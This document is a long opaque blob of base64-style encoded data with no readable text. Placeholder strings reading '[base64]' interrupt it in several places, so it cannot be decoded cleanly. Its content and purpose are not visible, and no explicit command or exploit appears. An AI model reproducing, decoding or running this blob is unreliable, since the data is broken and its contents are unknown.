uMCB6LMKTPS3CscOXNREwK8K5BMOgw4hawrPCtAlENsOFwqkpRi3Cs8KRw5bDvsKKw75Qw4rCg2QYH8Kuw49AeznCsMKmRcKWw7nDkMK8YcOvQcKGwqhWY3UpwrHDhgMMbsOrwp/CmBk2RsOtwppIwoYoEBI7wpVKEBI4woFHwqsXXjhtwrjDn8OewrQ8wp1BDy7Dk8ObFyvDlMKlPcO1wqbDsg4JZcKmwqVpwpE0w6FOwqkpAWPDtw7Dq8KbKsOiw4I4S8KGwoXCpsOjwpouwosnSBM0wpbDlMOpLgVvdlHCicOew6wTw5oScF8/[base64]/DmsKZwrPCnsOVPcKgw6TDmcOnw7Nzw4DCisOYw78YwrjCu8OXw4XDljJ9w4/[base64]/DnT/DgxLDrsKWPjXCjMOvw67CglEqScKMw7M7Z1VOIsOfwqnCliLDoXRKwpNzfcKSEj9Nwr3Dp8O9YlMFaTbDgsK/FUDCqyLDmMKyd8OWfUIiwox+BcKGw6/CnWxjB8OWFMKuLmbClMORwrdPw63DrnrDosKEwo4/Xj8ew5HDhsK1wqJJw7tEOcKTZTFsw4TDp8K2I13DnjbCvkR7RsOWw5R0TMO7UlYuw47DpC5CT8KTecO/[base64]/DrcOqw6jDi8KhAMOvNig2GcKQAlsGYsKZw4/DrjzCicO7wprCl8OnJhXCrxwcGsOmPQ3CmMOlMsOlXH3CnMOGVcOfQ8KuwqXDpiMpw5IvwofDtsOXwo1VSCXDhMOsw64ASEt+w5c2NsOuGFfDk8O3EHRZw6/CmHMpMsODWmnDvsOXw4XCnw7CsFLDs8Omw7/[base64]/Dr8Khw5/DvEhUYwZWGipqXGzDv8O2wofCq8OQOwRiIiHCrcKjInpzw6N6Sntmw4MnVW5zLsKew4HCnQ8vU8Ora8OeTcOmw55dw7XCvRtnw6XDq8O2fMOUNsK6OsOBwp0MXSXCnmnCmMKhQcOUNR3DkEE1Cih1wos1w7XDlcK8w65+WMOewpQgw7bCsjNjwo/DlCTCpMOTNCVjwpZnVXZIw7zDklTDk8KOLMKscyknVsO6wpHCvwLCp8KqW8KnwqrClxbDhmcmCsKOc3XChcKMwosSworDhFPDlV1Yw6BiSAbDocKxIsOnw7XDqi9oQhs8Y8KZdsK4CjfCrsKFN8KKw4lde8KKwpBNRsK/wpgTdEbDuMO0w7vCqMOvw5wKXR9Qw5jDgw0WX1fDpAEkwr4owrjDuk8nwo8mAHpqw7kFw4nDgMKQw5XDpjJKw4whU8Ksw6cjXMKGwrnCvMKAVsKPw6MzcHcTw7LDlsK0aAzDo8KOw4Nyw7fDjwFKwoFXMsKBwoLChcO4F8KiKmzCrDF/DEjChMK7UkHDh0TCpcKvwqLDqsOzw7RPdz7Ck0HCgUIVwoNXV8K/JcKjKWLCqMKQwqwKw7FiXg/Cj1bCosK+OwpqEywELU7ClsKRwqYfw7jClsKJwrowDQoHEWVLIcO3AcOuw59VZsKKw4E8wqxWw7nDqy/DljnCqMKoZEkCw4fDsnRWw67Cg8KVw5oAwrJUHsO+w78xIsOGwr8Dw5TDp8KRQMKqw4HCh8KXdcKdEsKFSsOpMhnCvwvDngpIw5vCthV6AXnCm8OkB8OBw6Zvwrg/[base64]/B8KrQmLDnsK1w7PCtArChQLCjsOna8OBUsOSw5FzwprCmzlLM3Bew4drwo1gOW99fVZaw4MXw6Biw4jDk1kWKVvCq8KNw699w7gRw7jCkMKawrHDpsKwSMOdVDxswr50wrk6w6Ekw7IrwqnDnTDCnEfCtcOdwrc7Pl9uw7rDscK/ccOuBXEgwoEPFQEub8OcYAUzYMOTBsOAwpTDisKUWGHDlsK8Wy8fWmBRwq/[base64]/Csi3ClQ7CkGvCsjDDhMK3w5dOwrpewqXCh8Kbw7zCr3FmwpUTAsKSw5/[base64]/DjH3CnnzDsFXDkgJOWMOYYD3DqxVRw5XDmyYUwopHw5UYPWPDosOzKsK/d8KeccKIacOUZMOyfXNiKsK5CMOdEFYTw77CnAvDlXzCoAHDlmzDoW1bw54AZMOOUl0JwoXDvwZfF2LChgQxwo7DtlrDlMK5w4rDoV1Jw6XCgBgIwo/Ci8Kzw5/DgsKGaTbCtMKnazcNwoB3wrdfwr3ClnLCrjrCmk9kd8O4w50RdMOQwooUVAXDjsOyLllLMsKKwo/Doj3CjXQZIEIow7rCkMOTPMOLw45Yw5BowrY6wqRqWsKjwrPDl8KsEnzDtMOfwrrDh8OUPkHDrcKAwrnCvxPDhG3DmMKgTzAkG8Kfw6UewonDtH/Dj8KdKMKWb0PDoE7CmcO1O8OKbkZLw4g3c8KPwroBEMOnJAU4wpnCscOIwrkZwooHdGzDikM/w6DDosKYwqrDpMKlwpFCEhPDpMKfM3AAw47DvcKiV2wzL8ONw4zCpQjDvMKYQnItwqfCn8K4NcO3RlXCgsOAwr7DncK+w6vDvl19w7dgfxVQw7URUUsHGnPDl8OIOmDCrRTDn0nDj8ONXErCmMO/bjXCmUHCsEVdBMOvwqPCqUjDmVE/A2bDl2LDucKswos/GGYXdMOpeMKwworCtMOjOBfDjhrDr8KxP8OWwoDCj8OEJUXCilzDiSFawprCh8OKQcO+YzxJV0DChcO9MsOQJsOEUUnCkcOKIMK7dWzDknrDpcK8LcK2woMowpXDisOow4LDlD4sDkzDtVUXwrLCkcKgc8Olw5DDow/[base64]/CmAwMKMKKwp3Dr8K5w6vCsMKlTcKsw4PDusKkE8OpwpjDl8KkwrfDk3JKNkkAwpjCjz/[base64]/CgsK3IXVqX11Mw7dXw5zCusOQCjHCs8OaEUjDpMO9wonCpwDCq8OySMKJbMKQwodFwolvw7PDrCHCoFfDr8KVw6VDdnRrE8Kywp7DuHrDrcKuHhnDrn5gwpzCvcKawoA8w6HDtcOWwrnDjk/[base64]/Cg8KWw4vDu2gNY8KAflzCgVjDj1fClSrDvQvDo8O7w6/DkiJUwokJDsOiwq3DsVTCh8KdV8Okw6PCpDwxUWTDtcO3wo3DkXAMaHDDtMK2esK/w5NrwoTDvsKOUlvCkkXDjxzCucOtw6LDultvS8OKMMOOLMKYwo1kwqDCv03DqMOfw6N5IMKnMsOedcKbW8Ohw5RUw70pwp0xCcK5w7zDgMKHw5IOwpfDtcOgw69WwpIGwqQaw4zDhH50w6s0w5/Dg8ONwrDCkTbDtmXCogXDkwPDl8ONwobDk8KAwpNLJGoYC0sqYk3CgRrDgcORw7DCpcKUW8Oww4NKFmbDjHURWnnDs15TQMOOMsKrBA/Ck3jCqzzCl2/DphrCoMONOSJ/w6zDjMOyIH7CrcK8asOUwqN8wrvDkcOEwr/CgMO4w77DhMKnOMKVUHvDnsK/b3AVw6vDoxbCkMK/[base64]/[base64]/[base64]/CucO8PQ0ZNVvDn8OwIsOowoQUfsKTJlLCp8O0BsK5NkjDhE3ClsOXw77CgDHCscKgFsKgw6jCgCFTK23CqzIKwrzDqMKdR8O4FsKMQcK3w53Dn13Co8OCw6jCi8KzYmtawpfDnsO8wo3Cn0dzbMOAwrLCtD1iw7/DrMKOw6TCusO1wrDDqcKeT8OnwpHDkVfDon/CgUcVw5gOwoPDvnpywqnDqsORwrDDr1FJQD1EP8KoQMKmccKRQcK6ZhpuwpVuw5E1wpVjNXbDkhIlGMKcKMKdw4gLwpTDrMKiRBzCogsAw5gbw5zCtnVIw4dLw6gYFG3Dl0BjCH1Tw7LDk8KQScK1F1/DnMOlwrRfw4DDosOqJ8KNwphYw5ZKYUIOw5UNNnjCiw3ClB3DjHzDljPDv3BEw73DvBrDtcO6w5PCsAjCrcOkPSAow6B6w4Mfw4/CmMObS3FUw4cow59QVsKJBsOuY8OucmJFcsKzKQ/DhMKKRMKQNkJvwqvDjMKsw7bCpsKCNF0uw6AWODfDpmnDt8O1KcOpwrfDm2nCgsO5w6tHwqIcwoBrw6dQw4TCqiJBw68sbSBWwpDDh8Kaw53CisO8woXDv8KswoMSGHs8VMKIw78Idn91BQl+NlvDncKNwooFVcKEw48rYcOHcmLCqDTDuMKDwoDDv3gnw6/Ctg9SA8Kyw5fDllkTMMOpQVnDtcK7w4jDr8KJFcOWcMOBwoTCtCvDqyU+CzPDrsK4EsKUwrLCgG7DtcK/w6tKw7jDqG7CmE3Dp8OqS8Okw6MOVsO0w4nDtMKOw4RwwqjDh1TDqRtzR2BuL0FAPsKULCDCr3vDt8KWw7jDpMOtw6Erw5fCsAJKwr53wpDDucK0bDgCAcKBUsOeZ8OywpfDi8Omw63CkXHDpjZhFsOYE8KjBMOFJcKsw7LDh1VPw6vCiWo6w5Icw4New6/DhMKMwrvDjXvCvUrDvsOnLjXDrA/[base64]/Dh3FYw7/Dokgowq4Qb1XDiBogw5UYEgvDkE7DuWnClHN3MHkpHsOrw7lPH8KXMXfDvMOtwrHDiMO0Z8K2N8OawpvCmBrCmcKfSmofwr/DuiDDncK2K8OQGsOAw6PDqsKFN8K1w5zChsO5NMOtwrrCk8KqwrnDoMO9Yx8Dw4/[base64]/DlTbCsjPCj8OLwqs6w7pUwro9wqrCpcKiwrPCmydVw619Y3LDhsO3wp9qWWcie3g7RWDDu8OVSCMFCSJof8KbEsOwDsKTVSrCqsOFFyTDjsKDB8KNw47DkjRcIx9BwokJR8OBwrLCqC9GUcK/UWrDqcKXwoFLwqthCMOKDhLCphfCiCY3w7Alw5TDo8KBw4rChHouIEJrf8OCAsOqf8Orw6fDqxpPwr7CjcOZXB0GUcOvaMO9wp7DgcOYMyTDpcKFw4Etw58vGxDDpMKVRgbCoHRuw5vCh8KqL8K0wpDCmHEVw6/Di8KwKMOsAMOjwrIGBGfCvRMVT2Btwp7CvwAYOMKCw6LCnCTDksOzwrQxVS3CsWbCicOXw4xqXEorw5Q4V0DDuxfCqMOMDgBBwpXCvR0nPnc+W3omSy7DoxNJw78XwqlwM8OCwotvVMOnTcK7w5Bmw5MMdgt+w6TDqm1Iw7BdW8Orw6A6wqHDvV7CrjMYXMO/[base64]/CgcKzABTDt8Onw6QEBMKTRzvDgXTCtsOcw4PDlmvCj8K6AFfDnD7Dq04wasKAwr4DwrMrw5gNwqlFwqkYOnZKKnxBKMKUwqbCjcOue3bDrj3CgMOGw7kvwqTClcK8dhTDpG0MTsOPI8KbIzXDuXkresOpcUjCjXTCpFoPw55MRnrDlzJ4w5o/aSfDlk7CtsKLchDCow7DsF/CmsOYIwNTGHI8woJywqINwq9VaQVzw6fCjMKHwqDDqz4rw6cbwqnDvsKvw7EUw5HCiMOXJF5cwp5beWt+wrHDkik4esOSw7fCqFJ/RnfCg3Zxw4HCpEpKw57Ch8OIJh97BE3DhzXCvk81ZRwFw4Zuwpx5NcO7w6nDksKraAwowr16ZATCr8OowrkfwptYwqHDmi3DqMKZDD3CjDl3dsObbxrCmXg2TMKIw5JPGEV/[base64]/CicKFdsKFBsOAwrVJHzdcwr85w7rCuH0Aw5LCtcKmBsOeL8KyEMKIH0fCk1E2AFPDo8Kuw640HMOjwrHDq8K/[base64]/CknnChcKYw4VVw5dcw7HDosKnKHwYVcOFHRLCsRHDnMOmw6hfP1rCs8KBemzDpsKsw5AOw6p2wqZJBHXCrMOWNMKQBsK3f29RwoLDoElhGRvChlprKMK4BQ93wovCnMKHHGvDvcKFOcKew57DqMOFM8KgwpA/wovDrcKYIsOCw6zCvsK5bsKYcHXCvj7CsRQTScKfw6bDucOnw4tBwoEGN8KLwotFBCnChwgfE8O5OcKzb04cw5hhdcO8fMKCw5fCtsODwpUqcSHCr8KswpLCpDbCvQDDncO6S8K+wozCkDrClm/DlzfCuk4awp0vZsOAwqDChMOUw44ewoPDnsO/cQptw6ZuQsK8IDsEwr08wrrDswF5L17DkinDmcKXw6xrJcOBwq07w7JGw6jDtcKbIFdmwrfDsEJAacKMH8KpNcO/[base64]/Du8KywoPCpTJhwrDDonPDnyjCn2sROjYwwrfCjGjDn8K3BsOFw44gV8KPG8OowrDDhGNYTlQRBcKAw7sYwp9NwqNQw57DuA7CvsOKw4Aqw5bDmmwCw5kWUsO0OwPCgMOqw5zDvyHDs8KNwp/CoyZVwo46wpA+wp4xw6FaC8OwBlTDp03CpcOOK2TClcKvwqnCjMOdOTZMw5/[base64]/w5ENwpwgw4AeHsKiDsKCwp0kwqQ2Z3/DmcO6w5J7w7jCvBl3woZnSMKSw4PDkMKHV8OmMF/DjMOUw5jCtR5Ja0QLwqY9O8KaP8KaexHDjsOow6nCjsKgDsO1KwIuF0wcw5LClCIHw5rDpFzCnEgOwo/CjMKUw7rDlTbDv8KEClAQI8Krw6HDoW5SwqbDmsKLwqbDmsKjOQfCp11dAQVAWQzDmHLDiWLDmnw4wohMw77DgMOtG14Bw67CmMOOw7kdAnXDvcKdDcKxQ8KrQsK/wq9CVWEFw5QXw7bDgk7CocKPasKGwrvDhMKCwojCjghbehktw4FifsKYw6keexTDkRDDssObw6fDt8Okw4HCj8K5aifDkcKBw6DDj0zCjMKfW3LDo8OOwpPDomrClDgJwp8ww7LDj8OtXiViIH/[base64]/DrsOmwrQEccOiZsONJCzDvMK/wpArw4XCoBnDvSPCksKww7psw4QrasKTwpzDo8O5AMKobcOtwrTDvm4Gw4pUUhgUwqc7wp0+w68DTSwywq7CgjY0XMKXwptpw6fDij3CnTlFVX/Dr2vClMO5wr5Qw4/CtEzDrMObwoXCn8OdYjxLwrDDt8O0UcOHw4/DlhLChi3DjsKSw5TCrcKqN3vDtmrCm1fDocKxO8OAVhpHZGhGwqLCizJrw4TDmsOTZcOhw6TDsxdsw710UsK5wrEzBTJUIQnCpn/[base64]/w43CosKrPULDgm/CqsOaw5lewq4zw5dZHwDClGfCvsKhwrAjw4Q0USguw7QiYsO4fMO2ZMONwoNuw4HCniwSw4zDncKFGwPCucKCw7tpwobCvsKBF8OWdErCvTvDujTCuGnCkTPDvWxqwpFLwp/DkcOyw6BkwollOMKCKxlaw6HCicOBw7rCukJAw5w5w6zCpsO8w6VfS1zCvsK9d8Obw5MEw47ClsO3DMKQbChFw6tOJHsXw5TConjDuh/[base64]/DmgPDpsKRdsO8w4/DsCJrOEDCnF/DkF7Cq8OnR8Kqw5zDhCXCsAnDnMOhblIYZcOdKsKXaWAlKUZLwrTCglNJw5jCnsK1wq5Sw5bClcKWw5I5GlU6C8KXw6jDszFIHMK7awg6ZiA1w4kqBMKvwqrDuDwfJAFHS8O8w6cswpwBwqvCvMOMw7scYMOfb8KYOSDDq8OHw5BZOsK0IBU/YsOkKDPDixUSw6ZaOsOyHMOfwrV0YmYbfsOPDjLDuzdBdx3CvFrCtQlNScOSw7XCrsKnbSJ2wrpnwrtPw7Z4Tgg1wpwwwpTCnS3Dg8KtY1U3H8OuOBMAwrULd1UgCAI/[base64]/ECtfdWbDrMKIwrM1GXrCj8OYW8KEwr3CgcO+bsOjWjnDvRrCvyEZwrzCgcOgdy3DlMORasKAwosiw4XDnBo8wrZ5KWUowoDDqmHClcOJDcO6w7/[base64]/[base64]/DrMKsw4LDpiDClCzDrznDllfCvTDCgcObwq3DhUTDg3EwWsKUwrfCnBPCo1vCpF0/w7EewoLDpsKIw5fDlDkvZ8Kyw77DhMK8QMOrwp/CpMKkw6vCmQR9w4hPwoxHw6Bbw6nCjjRrw7ZpLwPDqsOIHGjCmHnDvMONP8O3w68Aw5I+D8K3wqTDgsOpVFDCjB8cJgnDtAVCwrg0w63DnEgFXWbCpWZkCMKvTT93w7tdTW1awqPDpMKUKHN+wotSwo9uw54IPsK0XcORwovDn8K0wrDDsMKgw49zwo/CswUQwp7DrynDvcKreCXChnDCr8O7KMOveDZdw5RXw4JJfDDClBhfw5sJw5l7WUVTXsK+CMOmSMK1KcORw5p3w67Cs8OsIXzCrRsfwpEPCsO8w5bChWc4U3PCpkTDtmxww5LClzARdMO/FhPCrkrCqBR6YB/Dp8Omw5B7ccKyO8KKwpZ+w64zwrFjEDp8w7jDlMKZwqnCvVBpwqbDqHcsPzh8BcOPw5DCimrCoSwRwrfDqgAPcWsnIcONEnHCgsKwwr3DmcKZRU/[base64]/Cg2rDp8KQwr02w7M3w5Y0TE7Cs2tLw4s7XT3CisOZMsO1RmfCmnwQJsOVw50ZcWceM8OHw47ClQcawpXDt8Kgw7PDnsKdMysFP8KOwo/DocOHGinDkMOFw7XCggHCncOewofCqcKVw69DHCDCnMKjAsOhFCLDuMKiwqfCu2w1woXDlA87wqLCm18Dw57CnsOxwrV8w5EzwpXDpMKsb8OgwpvDqAlnw4IVwrJ4wpjDt8Knw7MQw6JyVMOzNCTDplDDvcOmwqcow6gYw5Azw5UUUhVVEsKVG8K0wp9DEl/DpyPDt8OJTDkbSMKxF1wpw4Yjw5HDhMOjwovCtcKUCMKBWMO/fVTDt8KOB8Kuw5bCg8O8CcOTwp3CgVTDn1/DvgzDiBwyYcKcQcOjdR/[base64]/DnMKAwqYhwrXDk8OHwohMwrvDvnpUw4RGwoESwpc/bSfCmkfCtH/Ci07Cn8OHa1PCvnJPbsObfz3CmsO5w7cWGj9XfmxqHcOJw7/CkMORMXXCtCEQFnstf3LCqh5bWndlTRFUWsKKLVvDhsOnM8K8wqbDssKgWkMHUiTCoMO9YcKow5vDrkHDsG3CoMOXwobCuxBTUsKnw6DDkT3Cik/DucKrwojDicKZM29QY3bDoldIaBVLcMOjwo7DrStSU0AgTz3Dp8OPbMOxbMKFbMKMGcOFwo9sDBvDlcOEC3TDlcK1w7gfFsO0w4h3w6/Cn2lfwpDDj0opPMO9ccOUXMO8SkDCu2TDhD9TwoHDqAnCnnMHN3zDtcKCGcOfChrDgnpkHMOGwrNOMlrDrmh4woluw7DDm8KqwqNbHz/[base64]/Csy/Cr8OkR8KnwotKd3sgAMOqwqEjw4fCtsK5wqIzE8OzNcObRErDhsKSw67DkCfDp8KWOsOXRMODE2l/dBAjwpdJw5Vyw7jCphbClVl1DMOQVmvDtX1VBsOowrjClBtqwovCjkR6e1PDgUzDonASw45dMsKfdg9yw5U0IxdpwpDCixPDlcOEw6pbMcOoI8OeD8Ojw6g8HsOYw5XDq8OiIMKbw6zCmsOUKFfDgcK2wqI+BD7DojPDvCEMEMO5bGQ/w5/Dp1vCvcO9UU3CqUM9w61MwrTCpsKjwrTCksKeVQjCgl/DuMKOw5nCusORb8OHw4A4w7TCu8KtDl04CRJLFsKxwofCrEfDp37CjRUywqMiwojCr8OuF8OINgvDsQgMPsOLw5fCrWRcGUcvwpPDiCZlw5MTVE3DtkHCs2M6fsKdw5PDpcOqw70rOwfDpsOHwp7CusOZIMOqMsOJLMK3w6HDtHrDm2fCssKgD8OdOR/CrXQ0CMKLw6gkWsO/w7YQI8Kew6JowrJvSsO+wo7Dt8KjRxkswqfClMKDK2rDqQTCvsKTKh3Dqm9TP2dDwqPCvXzDmmvDjQtQaVXDom3Cgk5zO28Lw4LCt8O/ZBrCmllPKTpUWcOaw7XDs2Rtw7wTw5UkwoIAwpLCssOUMinDusOCwqYWwrDCsn1Rw7wMP2guEHvCnmDDoQYAw6Z0fcOfUlZ3w6nDrMO/wrXDjhlaPMO5w7lvTG0vw7vCssKawq/CmcOlw5bCjcKiw4bDv8KEDU80w6rDiixZL1DDgsOVA8OmwoXDiMO8w7wUw6vCo8Kvw6HCvMKdHDnCsipzw5nDt1nCqV/DtsOew7kyZcK1VsKTBn3Cti4Xw6XCu8OswqR9w4/[base64]/[base64]/Dojc1w4PCrkbCpQ/CgFVNw5bChsOlw6TDtRYewpE/w6ljT8KewrvCgcOsw4fCncKmbh4ewoPDpsKmLgbDjcOhwpACw6HDosK6wpFpdVXDtMKTOhXCnMKOwqFJQRVSw6ZHPsO3w73CmMOTHEFowpQMJsOcwr5wWS1Dw7lvZk3DrcKhRAHDh01wcsObwr/DssO8w5vDhsOIw61pw7LDiMK2wopsw4rDvsO2wovCjcOuRCU6w4bCk8Ocw7rDhCJPKQdyw7PDgcO/MkrDh2fDlsO3TULCg8OTVMKYwqDDocOow4HChsKPwpx8w4g4wrZew5rCpkjClnfDjH7DmMK/[base64]/Ds8K+MWBZVkMTIMKhwqLDjV/DvMOxw57DhnTCmsOOEQzChAhiw7o8w6trwpvCuMKqwqoyRMKjZx/CsTHChDLDhQXDm1BowpzDk8K1ZyQ6w4BaQMO3w54CRcObfThRfsO4DsOhZsOzw4PChD3Dugs2UsOSY0rCmcKAwpnCvjVmwqh4F8O5OMKew7zDgAZ5w4zDo3F9w73CqcK4w7LDuMOwwqrDnX/DijNCw6DCkhbCtsK+E24kw7rDvsK4IX7CqMKnw5tCNl/Dh1DCm8Oiwo7CtxZ8w7DCkkzDucONw4g6w4Y5w7bDkxYYJcKlw7PDsl8iDMOybMKvKRbDj8KiVxfCosKcw6g+woANOAfCm8Ovwqs4f8OiwqE5SMONTsOmOMODCxNxwogzwp5dw4vDqWLDmi/Cp8OdwrvDtsK5EsKnwrLCoTHDucOGWMOVcBQ0RQgfZ8KswqHCiF8lw4HCogrDsxnDmVhCwpvDlcOBw4xmGCgBw6zChwLDocKNDR87w68VPMK6w5Nmw7Ejw7LDtBLDlWYNwoY2wodXwpbDmMOywqfClMKbw5Q6bMKEw6XClT3DtMKVVljDpE/CtMO5B1rCksK6OHbCg8Ozw45tCiBFwpnDqG8WQMOsVMO+woDCsSDCkcKddMO1w5XDsA98Qy/[base64]/DvsKFwo89DcKmEisjwoAzwrQUHBHDlCxaw7how5Jvw7nCrHLDolN+w5XDliV9DXjCp3RAwrbCpHjDvHDDrMKPG3Atw7XDnhnDtizCvMKxw6/Cj8Kww4xBwqEYIwzDpU1jw5jCksO3AcOUwq/ChsKHwqIrAMOKPMKBwrFIw694UUkPU0rDmMOsw7rCoB7Cn3/Cq1PDtnIKZnMiLR/Cg8KtR1IGw5DDvcKgwppEeMOiwoppFTHCvlY9w6TCqMOOw73Cv0gAZCHChFhTwownHcOpwo7CixDDsMOcw5kGwr5Ow7Jow5NcwqrDvMO6w7DChcODK8KQw45Ow4zCozorWcOGKsKkw5bDu8KlwrvDvMKKQ8KYw6jCuhBNwrtDwrRdYAnDuF/DmEZ9dioQw6NcOsKkF8KHw59zJsKkHMOEYjUzw7HCnsKEw5/DvU7Doh/DjUFfw61gwqVJwqDChyV5wp3CuBYxBcK4wphqwo7Cm8Ktw6kawrcIDsKET0zDok5ZLMKELw4dwoLCvsK+aMOcKEw8w7ZEVcKqAcKww5FBw5/CgMOJVRU+w6gFwqfCvSvCisO0asOsFAfDqsOdwqZKw6MAw4nDuXjDnGhkw5Y/AhbDnyciNcOqwpTConsxw7LCvMOdbQYCw6XCq8OYw6vDmsOBXjJgwopNwqjCjjJ7YErDhCXClsOhwoTCkkl4DcKDAcOMwqTDq1vCjV3Do8KGPkkPw5E/TE3DhsOwVMKyw4vDkxHCiMK+w4x/cgBrw5PCpsOXwotgwofDu17Cmy/DlUFqw7DDicKgwozDqMKyw4jCtx0Hw643VsKaAULChBLDnGIUwoYqBnsxCcKxwqRKAFVAP3/[base64]/woNTeUYxw75Sw63CgjTCqh1WWwAlaXrCusKjCMOmw7hmJ8OxecKiSRpuc8OVFDs4w4FHwoQBOcKHbMO+wqbChmDCjBcYPMKfwrPDhj8DYcK6LsOIclEWw5rDt8O5PGzDl8KJwp86czvDp8Osw7xGCMOyNSnDsFBzwqlXwpzDiMKFAMOawoTCn8KPwr/CkWN2w43CsMK2NjfDicOFw5pdNcOMChpDO8KKYcKqw5vDqTZyHcOYScKrw6HCpAPDncOJYMKQfxvClcKifcKrw4AUAQMAdcOGZcKIw5PCkcKWwpluXcK6ccOrw4ZFw5nDhsKeLnTDpDsDwqJqImN3w6/DtiHDt8OrPFRkwrMTSgzDhsO0wpHCpMO0wqnCgcK4wq3Dti4Zwr/Cji3ChcKPwpY+a1PDncOYwrPClMK8wpprwqvDrhwEe0rDpCXCiX47clXDgj8DwqbDuApVF8K4CVIXJcKjwpvDiMKdw5/[base64]/[base64]/w4rDhcKrJXTDmcO/[base64]/MnobMhZXw4zClMOjwqjDmMKuwq9aw7soYz4CwrtobArCuMOBw47DhcKxw7nDrSfDo0E3w73CtsOQCcOTPQDDoAnDvk/[base64]/[base64]/w4MdKy5mwqJAw7EpEMOvEsKkwpJ3GsOsw6bCtcKgI1V/[base64]/w4J1U0Y4w4vDncOPwqrCoHJLdcOSw43Do8KdbcKSBMOgUmchw6ZuwoXCvsOjw6/[base64]/Cn2DCnzHDoyjCsELDsy/DkMObw58EclvCkXM9XMO5wpkCwrHDtsKrwp8Sw6UWBcOZHMKRw75tF8KDwqbCl8Omw7FHw7Uuw7UgwrZwG8O9wr55CDnCgwEywo7DiBvCgMOVwqlpCEPCsTZfw7t/wrwRIMOqbsOmw7I7w7Bvw5d6wq1Uc2LCrjXCiQPCslhgw6HDtsK3T8O6w4/Dm8OVwpbDtMKOwqTDgcOvw7vDrcOoOWp2X1NowofCjA84bcK5YcK9J8KNwr9Mwr/DhQwgwqQ2wo0OwrVubDUYw7APDG4hGcOGPcO2BTYmwrrDpcKrw6nDtClMLsOWVGfCi8OgG8OERkPCv8KFwowKZcKeVsKUw4M4M8OXUcK1wr5rw6gYwqvCiMOKw4PCpifDi8KBw6teHMKqBsOSb8KzZ0fDl8KHVRNNYQIUw6t/w7PDucOKwp0Aw6LCiAI2w5rCucOawq7Dp8OnwqfClcKIF8KbM8OyUzwbWsKOaMOGKMKHw5MXwoJFUBkPecK7w6wTeMK1w7vDt8OXwqYmNGTDpMOAKMOTw7/Dq2fDg2kAwpUjw6dew7AedMOvGMKcwqkJanzCtEfCqWzCs8OceQF/YWAVw5XDhWNocsKLw4F/w6U8wrvCgBzCscOYFcOZG8KXfsKDwo0Bw5ZaR0sJb1xjwr5Lw7gxwqRkWTHDisO1LMO/w410wrPCu8KDw7LCnEZCwobCqcKdOsO3wq3DuMKrVinCiV/Cq8KrwrPDvMOJZcO7BnvCs8O8wpPCgRvCtcKtaQvCucKUdFw3w6E0w7LDsG/Dt3HDm8KIw5E4KUDDr3fDncK8e8OCe8OEUMOBQB3DnFpGwo9ZWcOuMTBeISdpwoTDgcKYPU3Dr8Obw7/DnsOoeFd/eRHDrMOgaMOGQAkoL21kwqHCqzR1w6TDpMO1GSJsw5PCk8KLwoZww4xDw7HDm1xpwrNeHgpywrHDs8K9wqrDslbCn0BQVcKXDcOJwrXDhcOMw5c8GUNfal8TUsOgRsKNKsOUK1fCksKuScKmNMOawrLDmQDChiwaTWc8w73DncOKSA7CtMKEABvCsMKxaznDhxTDsU/DuQzClsK4w5sGw4rCt1hBUn7Di8OeUsKfwrEKVlLCjcO+OhoYwpErKSUqF0csw5zCt8OhwohOwqvCpMOcA8OvNMK5Dg/DiMK0BMOhEcOhw5xUVjnCp8ODJ8OZLsKQwoNMPhFFwqzDinsGOcO2wrDDt8Krwpp/w6vCtShCGDlrAsK4PsKCw4g6wr1WTsKXQlZWwofCvmXDgm3CvsKyw4fCj8KZw5ghwoBkG8Obwp7CjsOhd1jCqTsXwqLDkGlyw4NpeMKlXMKTOCcyw6Z/ZMObw63ChMKhCsKiF8K9wowYaV/CjMODJMKJTcO3Di0Lw5ddwrAcaMOBwqrClMK8wqouBMKxaxQ1wpYMwpTCpiHDl8K/w7lvwrbCtcK3cMKMXsKMMhdIwoUICDDDqsOGG3ILwqXDpcKlR8ObGj7ClS/CixkBSsKQYsOnTcOuKMOVWsKQOMKpw7TDkCLDqF/ChsK1YlvCulbCtcKvXMK6wp3Dl8KFw6Rhw7bCg0IIAmjCp8KRw4TDrAHDk8KqwqEiJMOmCMOUScKDwqRUw4DDjXPDi2DCu1XDpSHDhh/DgsO5w7FRwqXCiMKfwrJnwpcUwq4hwqZWw6DDpMKILzHDoBTDgHzCicOiJ8OpbcOLV8KbT8KDXcKmcFogHw/[base64]/DvDQWw57CpsKgwphdGcOzOQhfG8Kpw70ewrXCgsKTMsKHcVBZwofDsG/DklssDBPCi8OHwrZHw6dNwr3CrHnCrcOAfcODw7kFbMO1B8Ouw5jDgHQhEMKDTE7CiiTDtD0WBsO3w7TDmDwvUMKwwqdNbMOychPCosKmGMK0UsOGIyXDpMOXHsO+PVsreULDsMK5DcK/[base64]/CmsOlbQDCtRwGwpHCtcKlahzDmicAw7DDhsKnw5jDocKHwpECwo5RM2I0BMO6w5jDtRLCkU1OcC3Do8OhSMO5wrHDncKMw7vCosKbw6bCkQ0dwq9aBMKrZMO9w57DgkIBwqc/asKELsOYw7vDg8OXwqV/acKUwqk/c8KiSCVxw6LCi8OfwrbDug8BSXl2Y8O2wobDqhZlw79dccOSwrhIYMKuw7PDs0RmwoU7woJ9wp0+wr3CgW3CqMKwISvCvk/DnsO/DXjCicOtYjfCjsKxf0hMwonClSTDv8ONXcK5TwvCisKaw6LDvsOGwq/DukIocHhYWsKdFVYJw6VtZcOAwpJgKyk/w4vCuC8+Jz4pw7HDjsOrPcKmw6tVw5Usw5w6wqXDj3B8B2pVJzN/CHLCgcOPXisABXnDu3LDsDnDgsOzF1lSfmQ2YcOIwonDswVgHk9vw4rClMO4YcOuwqUpMcOtBxxOCnfChsO9KDLCqWRvEsKowqTDgMKsSMOdHsORLBLDjMKGwpnDnA/Dq2VnFMKgwqvDqMOJw59Gw51fw5jCgErDpRN9GcOsw5nCksKONRt8eMKAw5BQwqvCpAvCm8KiQmkXw5EwwpVyVcOEaiMPRsOGb8K8w5jDhBA3wrgFwqfCnEE/[base64]/CqsKTIcOSdQlMwrrCmcOew686wrLCgVDDlzgLbcOswogCHn4GJsKUfMOywrPDl8Kbw4HDncK1w4hEw4fCtsOANsOoIsOjaiXChMOuwotCwpYTwr5ZWAnCrR/[base64]/wq8Zwq7DssOKwpEIDHvDi8OkwqfCpBQxw4bDpsKTUsOdwoDCuQvCl8Ofw4rCj8KKwqLDlsKBwoTDiVLDt8O+w6FzOWJPwr/Cv8OBw6zDkztlEBvCnlVYaMKuKMO+w7bDlsK2wq5Ww7l9DcOAbTLCmjrDiU/[base64]/Ctz/CjXB9wrLCpTTDgDPCqW5aw6x/Vhs1IcK+C8KsG